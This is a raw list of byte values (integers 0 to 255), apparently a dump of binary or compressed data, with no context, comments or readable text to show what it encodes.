191,237,47,187,252,95,230,50,22,127,161,255,50,182,241,246,196,255,114,13,253,69,127,254,223,249,191,252,15,246,95,255,155,254,235,127,215,149,255,250,223,231,23,249,109,255,203,255,99,214,191,203,219,191,184,250,111,195,183,191,243,111,240,75,255,143,190,18,255,191,92,29,127,145,223,229,23,252,157,127,195,159,111,253,191,252,127,127,241,95,253,23,90,255,149,254,203,255,225,45,255,55,255,87,66,55,126,147,159,111,243,231,255,29,127,129,245,159,255,119,252,5,254,203,255,235,52,111,81,195,95,224,119,254,141,222,249,71,231,191,252,223,227,203,235,255,229,59,165,203,191,211,47,240,187,253,178,191,243,242,230,127,253,143,215,47,244,123,252,15,254,145,250,133,255,235,127,124,150,127,190,255,234,31,179,223,99,241,127,248,15,212,47,52,248,175,254,33,250,133,255,235,127,96,150,127,190,159,111,99,233,119,90,252,133,6,139,255,243,255,8,253,162,191,208,239,246,223,252,35,243,243,253,87,255,104,253,110,255,243,255,184,252,194,255,245,63,44,191,200,255,36,139,244,63,124,21,250,157,254,171,183,146,255,79,250,16,205,127,243,233,170,255,113,12,229,109,21,253,159,252,91,126,253,255,201,191,229,55,254,101,255,155,255,2,215,254,155,253,249,127,248,111,249,253,255,219,15,16,254,110,111,107,224,239,252,27,47,45,189,189,175,247,7,252,178,63,199,207,241,182,73,255,26,111,31,156,122,251,158,204,223,226,191,254,191,228,247,7,254,119,31,225,254,249,222,204,255,95,253,223,209,248,189,255,7,145,140,95,244,55,249,31,38,52,126,147,95,246,231,248,61,126,227,183,255,144,191,200,111,250,223,253,187,255,34,255,213,255,33,179,255,242,99,164,191,225,219,215,121,254,254,255,245,215,121,254,30,191,201,127,253,101,159,27,191,233,127,253,81,238,95,244,215,252,239,253,151,254,95,166,15,254,7,255,223,245,63,240,127,240,255,93,121,251,159,209,234,239,244,95,255,251,174,252,55,255,197,252,146,191,239,219,147,127,229,255,250,63,203,239,252,155,254,87,121,188,141,223,236,151,125,251,191,161,241,139,13,254,155,207,141,191,125,143,252,250,175,242,223,60,239,55,251,175,255,237,235,191,234,127,251,95,251,127,245,63,154,223,255,191,255,49,178,223,255,23,248,157,127,243,255,46,110,248,139,254,154,255,213,7,44,222,30,254,87,175,159,191,233,47,248,59,255,1,63,223,127,247,255,255,69,127,147,95,112,253,247,253,175,254,255,111,223,32,252,155,254,215,255,64,254,130,191,243,239,255,95,63,235,191,93,194,254,235,196,221,47,250,107,254,130,191,243,175,249,246,47,238,222,158,247,139,254,234,255,101,236,226,15,254,175,194,210,191,199,111,250,223,251,207,253,59,254,87,255,137,215,127,213,255,246,127,173,188,61,229,55,251,95,122,202,127,245,63,199,255,242,41,191,249,255,242,83,254,203,23,191,197,255,246,35,93,255,205,127,65,171,255,245,179,126,209,223,251,23,120,251,39,199,226,127,245,63,182,255,234,11,82,255,187,255,14,23,255,219,160,234,127,251,5,199,191,200,250,226,127,253,193,204,255,250,31,202,223,242,151,254,217,126,197,223,235,103,251,197,255,176,159,237,247,248,45,126,155,159,247,15,248,217,126,199,205,159,237,119,254,45,126,182,245,223,255,103,91,255,217,126,241,205,159,237,247,254,157,127,182,223,227,183,252,5,255,203,143,108,254,15,130,55,191,232,239,255,95,126,251,223,47,254,107,252,183,95,65,245,95,254,127,126,193,149,63,224,191,252,223,89,255,213,63,127,255,171,127,190,252,22,255,101,232,97,253,45,170,246,95,255,43,161,181,223,241,191,251,119,91,91,252,47,255,47,201,255,226,191,198,218,239,248,223,254,199,249,111,222,132,249,197,127,203,255,242,255,52,240,198,111,241,246,205,87,191,192,202,255,56,59,253,139,254,22,255,229,255,37,136,245,255,246,255,160,254,219,215,92,254,15,125,243,95,126,55,225,239,248,246,207,243,223,247,231,251,223,254,159,248,183,252,175,254,19,255,206,191,229,255,224,127,161,254,151,175,169,107,27,255,85,132,231,119,250,175,255,235,248,239,165,52,134,155,255,213,191,237,183,222,248,109,255,171,207,197,253,98,111,95,26,250,95,46,8,111,255,39,106,127,199,255,234,255,14,238,239,252,91,254,124,255,205,55,203,110,254,215,255,249,223,158,178,181,181,245,11,172,110,254,183,159,49,252,69,127,205,95,112,227,55,120,251,31,227,239,189,248,95,25,232,151,255,175,255,173,191,209,207,247,102,175,183,255,171,217,255,229,255,255,55,124,123,214,111,242,150,11,249,77,254,219,111,221,253,77,127,193,63,228,103,127,251,246,253,255,234,255,243,135,254,247,255,63,127,216,207,254,223,124,19,254,47,250,107,254,130,191,200,111,250,243,253,119,70,248,47,93,249,246,175,221,254,235,255,16,191,192,127,255,255,247,135,254,2,255,245,191,251,226,226,214,127,109,248,193,214,47,176,254,223,251,190,140,213,223,233,237,159,130,171,155,63,223,127,243,95,199,202,250,31,254,135,255,87,179,95,252,215,120,251,111,224,55,255,175,62,39,245,95,254,19,230,23,253,205,255,107,163,254,210,255,213,224,191,202,58,253,215,70,253,47,255,163,255,238,107,111,255,41,254,155,127,250,252,194,255,85,34,244,191,250,71,253,119,252,101,54,214,254,203,255,203,107,255,213,63,228,191,227,111,251,11,174,255,106,111,255,67,123,139,12,190,253,159,95,248,29,127,193,223,249,183,250,31,132,87,222,254,247,200,239,242,91,255,206,191,237,219,159,255,38,81,247,187,252,194,107,191,243,127,249,10,252,95,222,99,127,145,141,159,237,119,252,111,158,248,187,253,214,131,223,246,237,207,127,243,196,95,236,183,88,27,252,247,158,248,223,125,194,252,191,254,158,135,255,54,89,248,95,255,203,175,255,50,198,243,95,125,137,193,127,25,221,254,131,255,203,229,250,45,11,254,95,190,85,188,252,223,252,27,127,215,95,118,249,191,254,183,254,151,255,128,253,206,111,81,192,205,183,191,191,203,219,223,223,245,151,251,175,119,209,183,255,251,20,191,243,127,249,237,235,155,255,229,255,17,139,223,229,191,124,244,187,254,50,255,213,236,119,95,251,157,127,153,95,248,151,223,248,175,255,71,183,241,11,252,206,255,213,191,250,88,252,165,55,255,203,103,253,124,111,255,242,239,23,249,205,127,190,223,233,191,29,44,174,253,46,255,131,127,135,223,229,23,250,249,126,151,229,223,117,113,241,151,254,93,255,71,255,14,255,205,224,191,138,63,253,50,255,117,94,115,109,253,23,252,37,127,139,183,239,155,93,251,29,255,203,71,235,191,192,47,178,252,59,253,87,255,26,109,176,245,246,127,161,250,119,254,5,126,151,255,50,203,244,246,113,222,255,242,193,219,39,122,255,203,7,191,215,47,240,251,252,151,255,207,239,249,11,252,190,191,192,31,248,95,62,120,203,29,253,151,15,254,160,95,118,248,139,255,154,191,244,111,253,219,254,2,171,191,243,127,249,247,151,248,3,255,203,191,191,200,239,253,95,254,159,209,251,5,126,149,255,46,169,244,135,252,183,31,205,249,5,126,245,255,246,127,253,252,2,127,192,127,247,240,15,253,175,31,174,252,6,191,192,175,252,223,61,247,215,249,239,62,209,243,95,254,111,186,223,234,191,141,148,254,142,191,224,202,111,250,95,126,64,253,119,124,203,231,253,234,255,229,63,57,127,199,95,240,23,255,173,126,129,255,242,223,254,95,254,255,127,209,95,227,191,254,102,189,245,255,42,169,244,223,255,247,252,157,126,225,255,234,223,243,23,255,173,254,219,127,207,95,244,55,255,5,254,203,127,251,255,204,191,231,239,249,11,255,15,190,51,244,237,205,224,229,95,100,109,227,191,251,95,204,111,95,190,244,95,154,236,191,114,226,111,245,95,189,76,252,87,15,223,114,169,27,255,101,210,111,125,241,191,253,244,210,127,245,239,249,59,255,33,63,223,250,47,176,241,95,133,55,126,151,95,228,191,250,210,224,223,233,191,76,106,253,194,107,127,208,47,248,139,255,154,255,213,255,105,201,63,232,23,92,253,157,255,155,71,191,196,31,248,95,61,250,175,254,165,225,219,215,23,254,151,175,78,191,224,47,54,248,175,255,15,51,252,151,223,40,250,223,190,32,254,158,127,248,31,254,223,60,94,249,29,255,203,116,224,239,248,95,254,175,230,255,242,137,127,248,31,254,135,254,130,191,243,31,244,95,126,15,243,226,240,87,249,175,35,135,255,77,186,243,237,191,253,95,229,237,219,237,222,14,7,191,248,31,246,203,254,142,107,155,191,224,31,246,203,254,42,191,224,31,246,95,255,151,245,171,253,124,155,139,255,163,232,222,202,111,246,223,253,39,251,47,19,164,255,27,255,163,254,151,255,45,254,55,255,81,255,219,52,224,111,249,95,254,31,250,249,47,255,91,254,213,222,254,119,248,219,75,201,127,229,205,223,241,127,244,250,253,187,252,151,255,169,254,203,87,239,255,242,85,228,119,249,47,159,253,59,189,253,223,58,251,53,255,203,136,221,198,219,63,226,127,208,127,245,143,242,47,250,95,253,143,242,119,254,175,255,239,46,254,46,191,236,239,252,11,254,226,191,214,47,240,171,252,178,191,243,47,248,75,252,34,191,192,175,241,203,254,34,191,251,47,240,27,252,2,191,254,47,240,7,255,2,191,233,47,240,235,254,2,191,201,47,240,27,255,2,191,249,47,240,43,253,2,191,214,47,240,107,254,2,191,246,47,240,27,253,2,191,251,250,47,240,59,173,175,253,97,191,236,239,251,203,254,94,191,236,239,254,246,63,143,95,228,247,254,175,254,231,241,95,250,251,191,252,95,98,255,245,255,78,24,254,215,255,123,250,119,249,197,126,233,159,237,23,255,181,127,182,223,243,23,249,47,255,215,243,239,242,139,255,151,255,235,249,15,248,189,255,203,255,245,252,91,254,130,63,219,239,249,139,253,108,191,219,31,240,11,254,130,255,229,255,134,94,255,47,211,153,191,243,226,214,250,127,249,66,248,95,222,68,254,171,127,94,255,206,255,221,63,175,127,231,255,242,159,215,191,243,219,63,175,255,208,95,240,119,254,3,127,190,95,253,191,76,53,191,253,147,230,231,251,175,254,175,25,175,255,87,255,171,237,55,248,101,255,235,127,222,172,173,255,50,191,193,127,149,45,255,149,222,254,77,191,245,250,111,251,11,254,226,127,216,218,175,245,203,254,74,255,101,16,117,240,95,253,151,252,43,253,247,194,184,191,230,127,57,249,141,215,126,237,183,255,231,23,252,197,126,175,181,223,244,151,253,53,127,193,95,228,215,90,251,141,254,203,255,231,215,91,251,221,215,127,217,95,243,23,252,37,126,137,181,255,242,105,255,85,42,246,215,90,92,251,245,255,171,255,164,127,240,47,251,95,254,159,78,94,251,245,127,153,63,120,237,215,255,47,255,51,254,30,191,236,239,248,243,45,174,253,30,191,224,47,254,22,194,252,77,127,235,95,255,183,93,92,251,181,254,171,164,230,47,62,248,47,7,191,200,239,245,95,14,254,171,255,223,175,254,11,174,110,252,151,17,206,223,235,191,30,252,33,191,236,127,245,255,252,66,111,255,207,31,252,95,253,27,255,208,255,234,223,248,135,254,119,255,198,95,108,240,95,253,155,254,176,95,238,119,249,121,126,158,255,234,209,47,243,171,108,253,166,255,213,127,65,191,254,47,251,27,253,151,255,5,253,166,191,204,175,191,246,155,254,151,255,5,253,193,191,236,111,244,91,255,166,111,255,139,253,15,254,239,133,94,127,221,95,246,119,251,173,255,224,95,112,253,183,93,251,77,222,30,252,142,191,237,218,111,252,246,224,191,250,151,0,191,238,47,248,139,13,126,158,159,231,55,121,251,251,27,255,130,191,216,96,113,248,107,252,178,63,223,111,252,246,95,218,242,175,251,246,255,44,254,252,63,223,111,242,246,95,213,127,245,255,255,67,23,151,255,171,249,127,251,255,255,175,231,255,237,243,127,153,255,234,31,244,183,132,238,175,241,179,255,178,191,210,47,184,242,27,46,14,127,243,95,246,247,254,173,127,247,223,246,237,207,127,243,191,172,126,167,95,100,237,119,95,90,90,251,93,127,217,223,124,237,119,253,5,255,160,95,228,191,252,199,234,215,253,47,243,196,127,208,47,250,95,62,252,77,222,30,254,98,255,229,195,223,248,205,46,191,228,111,252,223,253,253,239,255,183,248,107,190,251,223,226,111,254,246,224,119,250,159,253,239,245,231,249,121,126,243,255,230,191,227,223,252,127,229,191,227,223,252,127,229,191,227,63,252,15,255,111,254,77,191,241,127,243,31,226,191,254,119,249,141,255,155,255,16,191,201,255,224,255,255,243,255,55,255,41,127,227,119,254,65,251,157,214,127,217,223,231,183,254,189,126,219,183,63,255,237,63,106,191,232,218,239,245,246,143,218,239,180,254,191,250,15,219,127,249,240,23,255,47,31,254,230,255,195,127,4,127,215,95,240,23,127,251,167,230,31,252,95,6,176,215,126,246,95,227,231,249,121,126,190,255,242,63,225,31,254,135,255,151,255,249,23,127,158,159,231,109,254,75,253,86,63,223,226,218,175,249,95,254,243,249,191,252,255,254,151,255,177,86,54,254,171,127,167,95,108,243,191,254,39,250,127,249,111,250,47,7,171,111,129,229,255,234,255,247,171,255,87,131,213,223,101,113,237,55,254,47,51,202,191,200,218,175,251,95,253,179,245,55,249,101,127,227,255,242,159,173,191,238,47,243,155,172,253,186,255,229,63,91,127,243,255,50,246,253,27,252,214,191,238,111,187,246,246,47,171,126,227,223,250,215,253,109,255,231,254,107,249,205,255,123,255,133,252,230,139,91,255,237,127,176,223,125,253,191,255,31,237,191,252,95,253,235,191,236,239,190,254,91,255,186,191,237,111,253,155,254,182,139,195,223,248,191,122,218,111,254,203,254,78,111,79,251,141,127,153,223,124,237,55,94,90,90,252,93,127,193,95,242,247,251,47,159,242,27,255,182,191,236,239,180,254,91,255,198,191,237,214,239,250,11,254,98,191,213,47,251,43,253,130,191,216,111,181,246,187,254,130,235,191,250,127,249,127,85,249,55,248,47,255,55,204,31,240,203,255,218,191,245,127,249,248,191,252,191,107,184,246,187,254,130,127,216,47,251,246,223,227,31,246,95,191,18,254,106,63,223,239,250,223,70,186,127,165,255,238,127,241,12,255,128,255,242,37,236,87,255,5,126,173,197,181,223,244,191,122,121,249,69,126,173,181,95,247,237,69,226,215,253,175,95,11,126,211,255,242,255,16,192,218,31,240,95,190,22,252,186,111,175,5,111,47,84,111,255,87,159,126,199,95,240,119,249,37,126,249,95,244,151,254,69,214,126,253,255,114,233,252,159,190,218,252,143,255,3,253,250,255,195,255,64,255,213,255,49,216,95,127,233,23,89,252,185,127,173,95,238,23,94,92,28,254,151,86,24,44,255,162,191,237,218,175,252,246,207,144,183,39,253,58,111,255,12,249,111,158,255,59,253,124,191,242,47,240,235,44,254,151,95,18,253,246,121,157,95,249,23,252,131,255,203,103,188,61,254,117,254,203,199,191,246,47,251,7,254,214,191,239,111,251,246,231,191,253,39,223,47,182,246,251,46,45,173,253,158,191,236,175,189,246,123,190,253,115,239,237,191,152,95,249,191,252,102,138,255,242,159,126,111,255,191,95,231,191,252,255,253,97,255,245,191,110,251,149,127,193,63,236,23,248,117,254,203,243,251,239,249,223,254,3,253,223,252,99,248,123,254,87,73,243,255,222,43,250,219,255,254,255,31,190,162,175,254,206,255,195,87,244,255,222,63,226,255,229,255,246,253,67,254,203,13,244,215,250,175,191,219,235,23,248,181,254,235,175,245,250,175,31,252,226,191,237,127,249,175,83,222,94,120,255,144,197,181,63,228,23,252,195,126,217,63,228,23,252,195,126,161,63,228,191,250,151,177,127,200,47,248,135,253,151,255,167,204,254,144,95,240,15,251,101,126,145,197,225,239,242,203,254,138,191,245,31,246,219,190,253,249,111,255,91,253,197,215,254,176,165,165,181,223,255,151,253,93,214,126,255,95,240,15,249,101,255,144,95,240,15,121,251,119,253,253,127,193,63,244,151,253,67,126,193,63,244,191,126,252,246,31,114,237,247,255,47,223,214,248,149,254,203,173,246,191,124,252,95,238,36,191,236,175,244,246,255,252,252,255,213,119,25,252,254,191,224,31,178,252,243,253,33,191,224,31,178,244,95,254,175,183,255,234,116,190,248,11,253,124,127,200,47,248,7,255,183,255,134,255,242,195,246,139,255,213,191,239,31,250,95,253,251,254,161,255,237,191,239,31,250,95,254,251,254,161,255,237,83,127,137,255,201,191,239,47,246,95,253,251,254,143,255,241,253,253,255,203,127,124,55,255,203,127,121,240,139,252,222,255,253,127,121,240,182,126,252,146,191,239,255,238,175,184,250,37,127,223,255,222,155,28,191,228,239,251,127,242,87,92,253,55,255,62,191,231,47,254,63,122,71,250,237,125,199,255,234,116,241,243,255,142,255,213,241,226,191,124,195,241,191,250,34,187,255,250,157,234,255,241,167,201,254,155,183,178,151,255,123,31,39,251,47,31,255,206,255,245,191,125,227,237,242,254,246,111,222,248,47,191,23,251,191,124,11,243,247,120,251,20,209,219,127,57,191,203,207,255,59,47,255,30,63,255,198,127,245,141,101,191,203,219,103,3,127,231,255,230,171,237,126,199,183,147,225,230,207,255,223,124,131,217,207,191,249,243,255,206,203,255,229,191,249,191,189,159,255,158,191,196,255,232,235,229,126,161,95,244,191,253,175,109,227,191,254,26,180,255,242,191,153,223,233,191,251,30,200,223,233,191,251,22,200,223,233,191,254,114,164,255,250,191,206,255,246,237,217,95,231,127,244,15,203,47,57,248,249,254,171,15,224,253,2,191,200,47,244,139,45,254,183,255,78,255,237,113,228,23,254,5,126,199,165,255,250,203,221,150,254,235,175,109,91,250,111,191,144,109,241,23,250,69,215,254,155,47,150,251,159,251,247,88,254,175,255,61,150,255,199,255,30,127,232,255,248,223,99,249,127,244,159,227,127,242,239,241,135,253,47,253,123,44,255,47,255,87,245,95,127,189,220,242,127,253,69,114,111,17,232,255,238,219,24,127,233,255,222,227,255,222,215,253,253,82,255,245,243,127,209,255,225,243,255,208,255,222,243,255,208,197,255,254,23,2,254,215,207,255,197,255,135,207,255,195,254,123,207,255,175,62,85,244,223,174,58,255,229,255,108,127,201,255,246,205,145,63,248,151,93,254,111,255,59,251,47,159,190,252,223,126,235,228,242,127,251,173,147,203,255,237,183,78,254,119,159,147,252,61,87,254,219,255,16,255,245,55,147,45,255,34,255,189,175,38,251,175,254,63,255,245,119,147,45,255,119,95,246,246,63,243,149,94,255,203,223,113,249,95,125,67,216,127,245,37,89,255,221,87,126,189,189,133,253,191,233,223,249,191,249,191,32,241,246,29,226,111,223,216,245,63,250,78,179,255,242,255,242,204,47,242,95,125,249,217,255,150,175,89,219,122,247,11,82,255,203,239,149,251,31,124,115,229,127,249,46,197,127,247,197,169,255,205,87,87,254,215,207,250,47,159,253,246,149,150,255,245,179,254,208,255,217,175,180,252,175,159,244,7,255,215,79,250,175,95,119,254,235,255,80,127,200,127,253,172,63,244,191,254,79,248,135,253,215,207,250,131,255,167,41,187,255,249,47,194,252,175,114,157,127,240,255,204,77,107,253,191,122,109,123,11,59,253,252,235,255,101,152,228,191,12,126,252,151,71,170,255,250,139,16,223,254,141,255,229,53,235,119,254,47,19,32,255,213,127,237,191,211,219,191,241,247,248,47,35,32,255,101,28,228,191,250,175,117,243,45,35,242,59,47,111,252,87,215,176,255,81,84,236,237,221,128,63,252,15,255,249,126,199,95,118,253,237,35,0,255,179,105,177,255,234,191,184,95,228,191,250,175,238,23,249,175,78,110,111,255,117,255,110,191,236,127,249,201,239,223,229,231,223,92,254,61,126,254,223,233,23,248,93,127,217,193,219,221,122,99,249,119,254,249,55,127,129,223,253,151,29,188,125,96,224,119,90,254,93,126,254,141,255,242,107,2,126,231,159,127,99,249,119,249,249,127,167,229,223,227,191,252,68,196,47,248,135,252,178,191,219,207,63,88,218,248,249,151,127,231,165,223,245,231,95,254,61,150,127,247,159,255,191,252,4,224,47,248,135,190,125,12,100,227,231,95,254,93,150,126,247,159,127,249,119,94,254,221,126,254,255,242,243,128,191,224,31,246,203,254,238,255,213,191,249,247,88,250,221,126,254,229,223,101,249,119,253,249,151,127,231,255,234,59,98,254,167,223,250,246,75,254,190,239,124,235,219,47,249,251,254,130,191,231,47,245,63,254,63,226,252,95,254,55,250,7,255,215,255,83,254,67,254,235,255,169,255,161,255,245,63,129,254,171,239,215,253,47,223,240,252,47,255,175,151,254,151,177,166,183,239,29,252,47,63,68,247,246,61,133,255,229,71,232,222,190,163,240,191,252,0,221,219,247,19,110,254,178,203,155,255,229,191,8,220,248,175,190,200,235,127,240,237,156,255,229,91,151,255,117,52,234,237,63,196,250,127,253,31,97,253,191,254,15,240,95,127,206,240,237,11,106,222,254,151,206,239,185,250,223,126,180,249,191,244,223,242,230,127,249,205,250,255,189,255,136,191,204,47,252,11,254,158,191,227,127,245,31,243,23,254,5,127,137,159,255,231,251,175,191,165,113,241,237,63,250,127,253,111,121,251,122,199,255,234,195,126,255,245,191,229,237,59,30,255,171,207,252,253,215,255,150,183,47,122,92,252,175,254,115,255,142,255,245,255,210,249,249,254,203,119,198,126,254,223,121,241,23,218,92,251,111,255,119,228,127,245,255,253,175,255,91,248,249,127,199,165,141,95,240,15,254,47,63,119,252,223,120,112,105,227,237,127,65,109,252,55,223,83,188,180,241,246,191,165,54,254,155,175,42,94,218,248,175,254,87,213,127,245,85,56,191,227,47,248,187,252,146,255,213,187,156,255,221,251,250,191,203,47,249,179,253,158,27,255,229,123,5,191,203,47,246,11,254,108,191,231,127,253,254,210,207,246,123,110,254,130,63,199,127,149,196,255,197,126,231,95,246,127,114,39,92,255,5,215,255,155,175,244,127,251,87,20,27,255,213,191,162,248,69,127,165,95,246,119,250,239,62,1,249,59,253,210,255,131,123,211,47,242,203,254,215,255,199,211,127,249,223,233,151,254,175,238,84,191,200,31,250,203,110,254,55,79,255,13,126,249,205,255,230,233,191,193,219,211,127,247,255,106,246,139,254,218,191,252,230,127,253,244,95,226,55,252,175,239,91,191,196,111,240,95,253,95,34,248,197,54,255,135,199,158,95,236,119,254,239,127,213,231,239,252,63,58,9,254,87,111,233,189,189,207,252,118,14,249,175,254,143,36,255,151,239,133,252,162,191,210,127,243,110,242,175,244,246,214,200,31,250,95,255,127,127,145,63,244,191,252,255,254,98,155,255,245,255,247,191,92,182,222,254,147,191,253,151,176,246,95,125,163,209,218,239,248,95,253,171,230,255,234,205,230,95,228,191,255,102,243,127,249,255,255,47,19,72,191,200,127,253,224,237,107,158,254,135,207,255,221,255,71,207,255,221,255,155,231,255,238,255,179,207,255,37,126,195,255,225,243,127,137,223,240,191,126,254,219,131,255,234,249,111,239,33,254,87,255,112,252,154,255,147,47,125,248,95,254,31,221,239,244,95,255,223,124,253,149,254,187,255,145,252,97,255,221,255,72,254,155,255,9,254,143,255,71,242,139,252,161,191,236,239,252,223,253,79,240,119,254,31,255,79,240,119,254,175,159,254,59,255,207,252,79,240,119,249,159,253,159,224,175,249,223,255,159,224,175,249,63,251,63,193,95,243,127,244,63,193,255,242,207,239,244,255,230,255,49,254,18,255,253,255,83,13,127,224,127,187,28,252,65,255,189,255,83,13,191,196,127,255,31,182,95,226,127,244,127,170,225,15,252,175,254,231,253,7,253,207,255,159,106,248,3,127,217,245,95,240,15,252,175,230,235,191,224,31,244,63,255,127,45,227,15,252,47,255,139,251,3,255,203,175,0,253,3,255,203,127,161,244,7,254,215,223,12,250,246,134,224,31,244,95,254,155,255,160,255,242,223,252,7,189,251,205,160,191,196,127,249,143,253,31,248,11,188,61,239,191,250,111,236,151,248,131,254,71,199,237,223,101,229,191,58,110,255,34,191,214,127,253,79,147,213,223,245,191,126,240,139,253,94,255,245,131,95,228,215,251,175,31,252,78,191,196,47,251,91,255,214,191,237,127,245,79,166,255,238,225,47,250,235,255,55,255,4,251,141,254,235,7,191,248,47,242,95,63,88,249,205,255,155,7,255,205,153,252,151,248,245,223,254,49,255,141,255,235,67,246,239,249,246,191,119,127,151,95,234,151,253,69,126,247,255,250,191,188,255,222,63,168,191,196,31,244,223,59,29,191,253,75,139,255,230,152,253,59,190,125,97,223,255,240,205,226,183,255,30,254,251,239,22,175,255,151,239,153,188,253,91,255,203,119,140,255,7,103,193,255,234,171,253,254,219,179,224,127,245,125,141,255,229,191,249,191,188,12,254,142,255,229,191,223,230,219,63,161,255,171,255,248,191,243,47,251,11,255,2,191,203,47,187,249,95,255,83,244,119,254,101,126,151,255,242,28,181,248,223,60,237,23,249,173,127,231,183,44,249,219,255,239,23,219,252,47,175,146,171,191,219,127,255,91,109,126,129,141,255,230,125,219,223,241,191,251,207,189,254,203,252,142,255,213,154,191,241,95,255,39,94,255,109,215,54,222,252,242,95,221,148,127,225,183,255,253,183,241,223,123,35,243,109,250,139,254,234,255,205,127,71,255,229,55,230,173,253,143,255,109,191,227,255,204,191,109,227,191,249,183,253,18,191,238,207,247,139,253,55,239,231,111,252,247,222,62,252,223,253,31,248,191,247,111,251,157,254,123,255,201,126,241,255,114,3,255,5,86,126,167,255,225,63,22,255,205,171,226,255,220,247,94,126,240,31,167,255,250,127,214,111,255,165,174,109,254,178,255,221,127,141,107,191,243,47,251,223,253,23,247,95,125,87,202,127,121,1,248,47,223,164,254,47,191,66,244,191,252,180,207,47,248,59,255,126,63,223,127,249,121,153,95,112,227,87,253,47,191,125,235,119,249,175,246,151,141,255,250,117,236,119,249,47,255,167,183,254,107,252,143,255,43,254,175,47,165,191,211,47,249,223,190,243,255,246,95,194,239,244,75,254,178,191,232,175,253,243,253,55,255,188,91,252,31,254,87,255,107,253,247,255,171,255,157,126,235,245,223,246,127,235,127,151,255,195,255,241,111,252,151,255,155,224,183,254,111,255,49,251,159,60,248,109,215,254,39,255,131,253,95,251,119,249,239,254,125,223,254,143,100,254,215,255,45,253,175,252,119,241,223,253,243,115,235,51,255,109,12,127,167,183,255,169,253,151,255,148,217,120,115,216,239,244,246,63,184,255,225,255,127,227,191,251,255,255,207,252,211,245,127,227,127,132,183,255,255,239,244,223,251,143,184,245,191,242,223,224,219,63,33,62,245,223,219,127,249,15,248,219,23,17,255,74,63,223,239,244,223,250,232,23,253,69,222,190,130,248,191,250,55,253,142,255,205,191,233,23,253,111,255,77,255,229,49,235,127,206,147,159,251,15,245,95,253,155,126,177,255,246,223,244,59,253,182,111,38,252,61,127,151,255,169,9,223,123,65,252,239,189,26,110,254,130,235,191,230,47,255,95,254,249,47,255,67,190,189,42,254,210,255,229,255,239,191,124,57,252,149,254,171,255,173,249,95,190,247,186,249,11,174,252,150,139,255,229,159,255,242,101,254,191,253,7,239,191,121,201,252,111,254,177,251,47,159,240,91,175,255,182,191,252,127,253,255,254,215,255,17,127,145,255,242,255,174,225,47,253,95,255,219,126,217,255,250,223,240,246,31,122,235,191,247,93,185,191,196,31,244,95,166,136,126,189,255,234,191,176,255,193,255,124,126,209,95,255,127,240,63,159,255,250,255,230,242,47,254,246,31,118,248,223,60,250,101,255,171,255,211,216,111,143,127,193,223,105,229,191,253,95,84,111,255,169,254,171,255,117,245,95,127,14,239,191,121,202,127,181,4,254,55,207,248,47,207,228,31,252,71,236,191,251,242,222,181,223,237,191,253,23,118,191,216,239,252,203,15,255,187,52,211,47,240,59,254,119,15,255,187,204,210,214,47,253,191,250,148,95,224,191,251,215,247,91,255,101,128,234,87,251,249,254,171,83,219,175,246,243,253,110,139,91,91,255,221,127,253,255,229,63,86,191,214,127,245,15,206,219,63,208,191,214,127,121,110,252,157,222,174,142,235,191,198,207,183,248,225,255,78,126,151,95,240,119,90,121,251,180,204,47,251,187,252,151,255,115,249,47,255,109,255,237,63,15,222,214,197,255,222,63,253,127,183,95,112,253,191,253,159,232,127,249,62,255,239,246,11,254,142,255,237,255,255,23,121,251,255,111,252,183,255,255,95,244,237,159,245,255,91,255,93,214,126,183,95,240,119,250,111,255,255,191,216,219,63,181,63,250,79,226,255,242,95,99,255,130,235,191,230,127,249,232,23,249,101,255,203,127,174,253,151,47,244,191,214,47,253,223,125,248,228,191,241,197,239,252,11,108,254,2,191,238,127,121,221,124,251,95,36,191,227,127,249,15,194,127,253,47,33,254,171,255,211,193,191,214,111,253,59,253,182,255,101,208,241,183,254,157,255,203,255,35,196,191,203,111,189,249,219,174,253,222,191,236,239,242,95,222,113,126,175,95,118,240,11,254,33,203,191,199,47,248,135,172,253,62,191,236,239,246,95,63,250,61,127,217,193,47,248,135,46,255,30,191,224,31,186,246,251,254,178,191,219,127,253,232,15,252,101,7,191,224,31,182,252,123,252,151,239,150,255,178,191,219,127,253,232,15,251,101,127,247,95,240,15,92,254,93,127,193,63,112,237,87,252,101,127,239,255,250,209,31,244,203,254,238,191,224,31,180,252,187,254,130,127,208,218,175,242,203,254,222,255,245,163,63,228,191,252,82,155,63,236,231,255,85,150,127,197,255,242,203,171,127,229,255,242,213,248,231,251,85,126,254,223,107,249,15,250,249,127,159,197,159,255,15,249,5,126,190,95,229,231,255,61,151,255,160,159,255,247,253,175,31,255,129,203,127,208,207,255,251,47,254,252,127,200,219,233,227,87,254,249,126,190,63,236,231,255,125,150,127,197,159,255,247,122,155,254,97,63,255,239,187,252,43,254,252,191,231,127,253,248,247,95,254,21,127,254,63,240,237,153,127,192,111,253,95,189,152,254,202,255,229,195,141,255,238,225,239,244,223,60,252,67,255,235,39,252,58,255,229,195,141,255,238,225,239,244,95,63,252,159,124,235,236,255,248,11,227,254,203,15,150,252,143,191,205,246,191,252,124,201,31,250,95,254,249,149,255,187,127,93,240,235,252,119,15,127,195,255,238,225,127,247,9,207,95,224,247,251,101,255,123,233,192,255,238,95,233,255,87,175,233,255,205,191,210,31,254,1,111,255,58,255,191,121,226,31,250,223,255,255,109,253,15,254,221,126,189,255,193,191,219,239,252,95,255,179,231,119,252,109,215,222,108,245,75,252,18,191,245,47,252,219,254,151,255,191,255,242,67,0,255,221,63,235,215,255,203,111,148,250,157,127,193,255,82,191,227,47,240,59,255,130,27,111,31,252,254,69,255,155,143,227,253,206,255,189,151,244,255,209,51,127,167,183,103,254,98,255,229,87,134,254,34,255,221,191,247,127,249,111,255,69,126,129,95,244,23,248,197,254,203,11,219,239,252,179,253,170,191,236,111,253,115,172,255,28,191,192,207,241,59,254,28,191,192,207,177,241,115,252,2,63,199,239,244,115,252,182,107,31,251,175,249,205,19,191,240,218,127,249,173,165,255,213,107,240,239,244,95,62,225,247,251,47,221,243,95,254,91,126,235,255,242,95,168,109,254,178,191,243,111,253,171,254,214,191,211,111,251,219,174,253,234,191,236,31,240,95,254,19,249,55,252,47,199,191,250,226,218,111,248,95,126,140,229,247,251,47,111,97,191,223,127,249,245,211,191,250,226,226,127,253,145,150,95,239,191,252,126,184,255,250,223,255,23,248,213,255,203,255,8,191,222,127,249,132,63,244,183,222,252,109,255,171,239,67,125,251,58,206,95,100,237,119,254,47,183,170,223,233,183,253,111,63,210,243,243,253,134,191,224,31,242,11,252,134,191,224,31,250,11,252,134,255,229,187,129,255,229,127,111,255,213,191,232,31,108,253,2,191,231,127,253,214,237,127,253,178,253,75,252,